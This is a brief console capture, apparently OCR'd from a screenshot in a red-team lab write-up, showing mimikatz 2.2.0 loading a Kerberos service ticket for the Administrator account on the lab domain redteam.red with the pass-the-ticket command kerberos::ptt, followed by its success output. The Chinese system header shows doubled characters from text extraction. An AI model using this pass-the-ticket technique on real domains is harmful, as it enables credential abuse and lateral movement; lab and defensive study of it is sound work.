 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\sqlserver\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.
kirbi
* File: 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi': OK
mimikatz #